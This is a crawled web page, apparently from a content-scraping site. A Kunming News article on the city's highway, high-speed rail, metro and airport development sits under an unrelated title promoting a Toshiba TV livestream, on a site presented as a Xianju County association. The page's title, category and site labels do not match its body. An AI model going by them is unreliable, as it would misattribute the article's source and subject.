

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xjcoop.cn/detail_42355527.htm
body_size: 8802
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="东芝电视新品秀约定你！ 10 月 27日锁定京东直播间" />
    <meta name="description" content="点击右上角“昆明新闻”关注我们“千古百业兴，先行在交通”。昆明作为云南的省会城市，交通发展显得尤为重要。近年来，我市公路路网不断完善、高铁线路不断提速、地下交通不断延伸、航空运输快速发展，互联互通的综合交通运输体系初具雏形，区域性国际综合枢" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>东芝电视新品秀约定你！ 10 月 27日锁定京东直播间-浙江仙居县协会</title>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/decline/decay/continual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <h2 title="浙江仙居县协会" class="logo_h1">
     <img  src="/application/suspicious/coarse/undergo.png"  alt="浙江仙居县协会" class="expel logo"/>
</h2>
    </div>
    <nav class="navbar navbar-default container-fluid">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="#bs-example-navbar-collapse-1"
            aria-expanded="false"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
        <div
          class="collapse navbar-collapse container"
          id="bs-example-navbar-collapse-1"
        >
          <ul class="nav navbar-nav">
     <li><a href="/">网站主页</a></li><li><a href="/type-1.htm">仙居县志</a></li><li><a href="/type-2.htm">历史典故</a></li><li><a href="/type-3.htm">旅游资源</a></li>
</ul>
        </div>
      </div>
    </nav>

        <div class="container">
      <div class="bread">
        当前位置： <a href="/">首页</a>>
        <a href="/type-2.htm">历史典故</a>
        ><a class="active">东芝电视新品秀约定你！ 10 月 27日锁定京东直播间</a>
      </div>
      <div class="row">
        <div class="col-md-12">
          <div class="row row_related">
            <ul class="col-xs-8">
              <h1 class="product_details_tit">
                    东芝电视新品秀约定你！ 10 月 27日锁定京东直播间
              </h1>
            </ul>
          </div>
          <hr class="hr_o" />
<div style="overflow: hidden;position: relative;transform: scale(1);">
          <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="background-color: rgb(255, 255, 255);box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="display: inline-block;vertical-align: bottom;width: 20%;padding-right: 10px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-right: 0%;margin-left: 0%;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 100%;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section><section class="" style="display: inline-block;vertical-align: bottom;width: 80%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">点击右上角<span style="color: rgb(0, 83, 194);box-sizing: border-box;">“昆明新闻”</span>关注我们</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="border-width: 1px;border-style: solid;border-color: rgb(212, 19, 19);border-radius: 5px;box-sizing: border-box;"><section style="box-sizing: border-box;"><section style="width: 5px;height: 5px;border-bottom: 1px solid rgb(212, 19, 19);border-right: 1px solid rgb(212, 19, 19);float: left;border-top-color: rgb(212, 19, 19);border-left-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section style="width: 5px;height: 5px;border-bottom: 1px solid rgb(212, 19, 19);border-left: 1px solid rgb(212, 19, 19);float: right;border-top-color: rgb(212, 19, 19);border-right-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section style="clear: both;box-sizing: border-box;"></section></section><section style="padding-right: 4px;padding-left: 4px;box-sizing: border-box;"><section class="" style="display: inline-block;width: 100%;border-width: 1px;border-style: solid;border-color: rgb(212, 19, 19);padding-right: 10px;padding-bottom: 10px;padding-left: 10px;margin-top: -1px;margin-bottom: -1px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-right: 0%;margin-left: 0%;box-sizing: border-box;"><section class="" style="text-align: justify;color: rgb(62, 62, 62);line-height: 1.8;box-sizing: border-box;"><p style="white-space: normal;box-sizing: border-box;"><strong style="box-sizing: border-box;">“千古百业兴，先行在交通”。昆明作为云南的省会城市，交通发展显得尤为重要。近年来，我市公路路网不断完善、高铁线路不断提速、地下交通不断延伸、航空运输快速发展，互联互通的综合交通运输体系初具雏形，区域性国际综合枢纽作用开始显现。</strong></p></section></section></section></section></section><section style="box-sizing: border-box;"><section style="width: 5px;height: 5px;border-top: 1px solid rgb(212, 19, 19);border-right: 1px solid rgb(212, 19, 19);float: left;border-bottom-color: rgb(212, 19, 19);border-left-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section style="width: 5px;height: 5px;border-top: 1px solid rgb(212, 19, 19);border-left: 1px solid rgb(212, 19, 19);float: right;border-right-color: rgb(212, 19, 19);border-bottom-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section style="clear: both;box-sizing: border-box;"></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="height: auto;box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="width: 100%;height: 100%;padding-top: 10px;padding-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style="display: inline-block;vertical-align: middle;height: 0.7em;margin-right: 3px;width: 2px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section class="" style="display: inline-block;vertical-align: middle;height: 1.35em;margin-right: 3px;width: 4px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section class="" style="display: inline-block;vertical-align: middle;height: 2em;line-height: 2em;background-color: rgb(212, 19, 19);padding-left: 8px;padding-right: 8px;color: rgb(255, 255, 255);box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">完善公路路网 打通发展瓶颈</strong></p></section><section class="" style="display: inline-block;vertical-align: middle;height: 1.35em;margin-left: 3px;width: 4px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section class="" style="display: inline-block;vertical-align: middle;height: 0.7em;margin-left: 3px;width: 2px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">经过三年的建设，上个月底，昆明绕城高速公路东南段宜良至澄江段正式建成通车。</span><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;">昆明绕城高速公路东南段宜良至澄江段起于宜良枢纽互通立交，止于澄江龙街枢纽互通立交，全长50.99公里。这条路的建成，结束了两地无直通高速公路的历史，增强了昆明与周边地区的互联互通能力。</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">同样在上个月，滇中新区东区道路“主骨架”的空港大道中段正式通车，这条连接嵩明与滇中新区的市政道路，开通后全线免费通行。</span><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 20px 0%;box-sizing: border-box;"><section class="" style='box-sizing: border-box;width: 7em;height: 7em;display: inline-block;vertical-align: bottom;border-radius: 100%;border-width: 5px;border-style: solid;float: right;margin-left: 5px;box-shadow: rgb(204, 204, 204) 0.707107px 0.707107px 2px;border-color: rgb(255, 255, 255);background-position: center center;background-repeat: no-repeat;background-size: cover;background-image: url("https://mmbiz.qpic.cn/mmbiz_gif/sIacNzURza7bmmibS57uqnvJnibnstibAnsciaoCz6rmic3f7kzsIZrBcoDCm2tzBpw6pXmtQVYWBDyv5b3Y31n4k6Q/640?wx_fmt=gif");'></section><section class="" style="border-color: rgb(249, 110, 87);background-color: rgb(239, 239, 239);padding: 10px;margin-right: 3.5em;border-style: none;border-width: 2px;border-radius: 4px;box-shadow: rgb(0, 0, 0) 0px 0px 0px;letter-spacing: 0px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 14px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">空港大道中段项目公司总经理  张学欣：</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 12px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;">空港大道中段是咱们滇中新区东片区的纵三的一条主干道，所以说，对于滇中新区东片区各组团之间的连接起到一个关键的作用。</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">高速公路穿越高山峡谷，串起高原的山山水水；普通公路、乡村道路密织成网，连起城市与乡村。去年，我市“五网”建设成效明显。功东、福宜等12条高速项目建设有序推进，新昆嵩等4条高速公路建成通车，新增高速公路通车里程119公里。昆玉高速鸣泉收费站完成外迁，主城至马金铺段实现免费通行。完成通村公路路面硬化830公里，路基改造550公里，为脱贫攻坚创造了良好的交通条件。</span><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="height: auto;box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="width: 100%;height: 100%;padding-top: 10px;padding-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style="display: inline-block;vertical-align: middle;height: 0.7em;margin-right: 3px;width: 2px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section class="" style="display: inline-block;vertical-align: middle;height: 1.35em;margin-right: 3px;width: 4px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section class="" style="display: inline-block;vertical-align: middle;height: 2em;line-height: 2em;background-color: rgb(212, 19, 19);padding-left: 8px;padding-right: 8px;color: rgb(255, 255, 255);box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">高铁开通启动经济发展加速度</strong></p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section><section class="" style="display: inline-block;vertical-align: middle;height: 1.35em;margin-left: 3px;width: 4px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section class="" style="display: inline-block;vertical-align: middle;height: 0.7em;margin-left: 3px;width: 2px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">高速路网、市政道路织密的同时，高铁班次增加，地铁线路扩展等利好消息接踵而至。</p><p style="box-sizing: border-box;"><br></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">上午8点14分，昆明南开往上海虹桥的G1372次动车从昆明南站缓缓始发，这是世界上商业运营速度最快的“复兴号”动车的云南首秀，最高时速可达350公里。</p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;">2016年12月28日，昆明南站三趟动车分别向着贵阳、百色、玉溪同时出发，犹如三条白色的巨龙舞动在云岭大地，三趟动车的开行，标志着沪昆高铁昆明至贵阳段、云桂铁路昆明至百色段，昆明至玉溪铁路正式通车运营，从此云南迈入高铁时代。高铁的开通让云南与全国高铁网联通，打通了进出云南的快速通道。</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 20px 0%;box-sizing: border-box;"><section class="" style='box-sizing: border-box;width: 7em;height: 7em;display: inline-block;vertical-align: bottom;border-radius: 100%;border-width: 5px;border-style: solid;float: right;margin-left: 5px;box-shadow: rgb(204, 204, 204) 0.707107px 0.707107px 2px;border-color: rgb(255, 255, 255);background-position: center center;background-repeat: no-repeat;background-size: cover;background-image: url("https://mmbiz.qpic.cn/mmbiz_gif/sIacNzURza7bmmibS57uqnvJnibnstibAnsjeW9NSAyhCRwQOYicegVW4SBfcM6SGXQ7DOQBV9SUcb5kUJcBllOIvQ/640?wx_fmt=gif");'></section><section class="" style="border-color: rgb(249, 110, 87);background-color: rgb(239, 239, 239);padding: 10px;margin-right: 3.5em;border-style: none;border-width: 2px;border-radius: 4px;box-shadow: rgb(0, 0, 0) 0px 0px 0px;letter-spacing: 0px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 14px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">昆明站客运科干事 吴锋：</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 14px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;">最初我们开通的沪昆线和云贵线以后， 每天日均开行列车就是30多对车，现在发展到了72对，这是一个非常大的提升，从客流量来说从以前的每天就是几千人来坐，现在差不多已经达到了日均2万人这个水平上。</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">截至去年12月28日，云南高铁已发送旅客超过1200万人次，每天可为旅客提供4.2万座次。开行方向覆盖北京、上海、广州、长沙等15个直辖市及省会城市。昆明与长沙、贵阳、南宁、广州4个省会城市之间实现了动车公交化开行。这样的出行方式，让人们感受到了生活圈在不断扩大，旅行时间不再漫长，出行方式也有了更多的选择。300公里每小时的高铁速度，不仅让“天涯”化“咫尺”，乘高铁快旅慢游云南成为时尚。</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">随着云南高铁网络的有序发展，健全便捷的陆路交通环境将进一步助推云南建设面向南亚东南亚辐射中心，为促进区域互联互通发挥积极作用。</span></p></section></section></section><section class="Powered-by-XIUMI V5" style="height: auto;box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="width: 100%;height: 100%;padding-top: 10px;padding-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style="display: inline-block;vertical-align: middle;height: 0.7em;margin-right: 3px;width: 2px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section class="" style="display: inline-block;vertical-align: middle;height: 1.35em;margin-right: 3px;width: 4px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section class="" style="display: inline-block;vertical-align: middle;height: 2em;line-height: 2em;background-color: rgb(212, 19, 19);padding-left: 8px;padding-right: 8px;color: rgb(255, 255, 255);box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">轨道交通延伸 改善出行环境</strong></p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section><section class="" style="display: inline-block;vertical-align: middle;height: 1.35em;margin-left: 3px;width: 4px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section class="" style="display: inline-block;vertical-align: middle;height: 0.7em;margin-left: 3px;width: 2px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">随着城市轨道交通首期工程1、2号线投入试运营，昆明迎来了“地铁时代”，以轨道交通为骨干、常规公交为主体、出租车为补充、慢行交通为延伸的一体化都市公交体系已基本形成。目前6号线一期、1、2号线首期、1号线支线、3号线等4条线路投入试运营，试运营里程88.5公里，车站59座，日均客流量达47万人次，十字骨干路网已形成，成为连接主城与机场、主城与高铁站、主城与东、南、西 、北四大汽车客运站换乘的轨道交通大动脉。</span><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 20px 0%;box-sizing: border-box;"><section class="" style='box-sizing: border-box;width: 7em;height: 7em;display: inline-block;vertical-align: bottom;border-radius: 100%;border-width: 5px;border-style: solid;float: right;margin-left: 5px;box-shadow: rgb(204, 204, 204) 0.707107px 0.707107px 2px;border-color: rgb(255, 255, 255);background-position: center center;background-repeat: no-repeat;background-size: cover;background-image: url("https://mmbiz.qpic.cn/mmbiz_gif/sIacNzURza7bmmibS57uqnvJnibnstibAnsQLdGeOga7d74PicicE9uyFUicNvfcLqO5AcIt2oemhul8uLqoCWaiaOGKQ/640?wx_fmt=gif");'></section><section class="" style="border-color: rgb(249, 110, 87);background-color: rgb(239, 239, 239);padding: 10px;margin-right: 3.5em;border-style: none;border-width: 2px;border-radius: 4px;box-shadow: rgb(0, 0, 0) 0px 0px 0px;letter-spacing: 0px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 14px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">市交运局副局长 彭伟：</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 14px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;">除了4号线外，我们的5号线，包括2号线的西北延长线 ， 这些项目都在抓紧推进，力争尽量从我们“十”字型骨架，向网络化体系的建设，轨道交通尽快形成网络化，也是更好地为我们市民的出行，包括综合交通体系的建设，提供一个重要的轨道支撑。</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;">到2020年，昆明市将全面建成地铁1至6号线，共185公里，126座车站。“米”字形框架初步形成。届时，将大幅缓解城市交通拥堵、改善市民出行环境，完善城市功能、提升城市品质，为把昆明建设成为立足西南、面向全国、辐射南亚东南亚的区域性国际中心城市提供强力支撑。  </p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="height: auto;box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="width: 100%;height: 100%;padding-top: 10px;padding-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style="display: inline-block;vertical-align: middle;height: 0.7em;margin-right: 3px;width: 2px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section class="" style="display: inline-block;vertical-align: middle;height: 1.35em;margin-right: 3px;width: 4px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section class="" style="display: inline-block;vertical-align: middle;height: 2em;line-height: 2em;background-color: rgb(212, 19, 19);padding-left: 8px;padding-right: 8px;color: rgb(255, 255, 255);font-size: 14px;box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">航空运输快速发展 昆明辐射枢纽功能显著增强</strong></p></section><section class="" style="display: inline-block;vertical-align: middle;height: 1.35em;margin-left: 3px;width: 4px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section><section class="" style="display: inline-block;vertical-align: middle;height: 0.7em;margin-left: 3px;width: 2px;background-color: rgb(212, 19, 19);box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">当前，昆明正着力打造区域性国际综合枢纽，国际通程航班、离境退税、长水机场时刻放量、7×24小时通关等各项利好政策纷纷发力。刚刚过去的2017年，昆明长水国际机场旅客吞吐量、航班起降数和货邮吞吐量均出现较大幅度增长，旅客吞吐量达到4473万人次。去年，长水机场共开通客货运航线358条，其中国内航线280条，国际、地区航线78条，相比2016年大幅增长。通航城市177个，其中国际地区通航城市51个，航线覆盖东南亚、南亚、东北亚、中东、欧洲、北美和澳洲共23个国家，新增昆明至莫斯科直飞航线，洲际航线数量增至5条，其中东南亚、南亚通航点达到36个，数量排名全国第一，南亚、东南亚辐射中心加速成形，昆明正在成为进出南亚、东南亚的最佳航空港。</span><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;">令人欣喜的是，随着《昆明国际航空枢纽战略规划》正式下发，长水机场将由“国家门户枢纽机场”向“国际枢纽机场”转型，昆明与世界的联系将更加紧密。</span><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 20px 0%;box-sizing: border-box;"><section class="" style='box-sizing: border-box;width: 7em;height: 7em;display: inline-block;vertical-align: bottom;border-radius: 100%;border-width: 5px;border-style: solid;float: right;margin-left: 5px;box-shadow: rgb(204, 204, 204) 0.707107px 0.707107px 2px;border-color: rgb(255, 255, 255);background-position: center center;background-repeat: no-repeat;background-size: cover;background-image: url("https://mmbiz.qpic.cn/mmbiz_gif/sIacNzURza7bmmibS57uqnvJnibnstibAnsowoXyKlJKYP3pYZr11oxs1Qtn6TZjazsRyRtq1KZ2TEjlrjSv2WvPg/640?wx_fmt=gif");'></section><section class="" style="border-color: rgb(249, 110, 87);background-color: rgb(239, 239, 239);padding: 10px;margin-right: 3.5em;border-style: none;border-width: 2px;border-radius: 4px;box-shadow: rgb(0, 0, 0) 0px 0px 0px;letter-spacing: 0px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 14px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">市交运局副局长 彭伟：</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 14px;box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;">在国内形成衔接畅通， 国际形成互联互通 以及节点功能完善的，昆明 综合交通枢纽体系，也为支撑我们昆明建设区域性国际性中心城市，奠定我们交通的支撑保障。</p></section></section></section></section></section></section></section><section style="font-size: 16px;white-space: normal;max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);line-height: 25.6px;background-color: rgb(255, 255, 255);word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;text-align: justify;letter-spacing: 3px;word-wrap: break-word !important;"><section class="" style="margin-top: 20px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;color: rgb(0, 83, 194);font-size: 14px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: top;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: top;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;height: 2px;width: 556px;background-color: rgb(3, 21, 225);word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">昆明新闻记者李楠 杨明报道</strong></section><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br></p></section></section></section></section></section></section></section></section></section></section></section></section></section></section><p style="font-size: 16px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;">编辑：谭  静 </p><p style="font-size: 16px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br></p><p style="font-size: 16px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br></p><section class="" powered-by="xiumi.us" style="font-size: 16px;white-space: normal;max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);line-height: 25.6px;text-align: justify;letter-spacing: 3px;background-color: rgb(255, 255, 255);word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;text-align: center;font-size: 13px;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: top;word-wrap: break-word !important;"><section class="" style="padding-right: 12px;padding-left: 12px;max-width: 100%;box-sizing: border-box;color: rgb(0, 83, 194);background-color: rgb(254, 255, 255);word-wrap: break-word !important;"><p style="clear: none;max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">昆明新闻</span></p></section><section style="margin-top: -14px;max-width: 100%;box-sizing: border-box;width: 6px;height: 6px;border-radius: 100%;float: left;background-color: rgb(0, 83, 194);word-wrap: break-word !important;"></section><section style="margin-top: -14px;max-width: 100%;box-sizing: border-box;width: 6px;height: 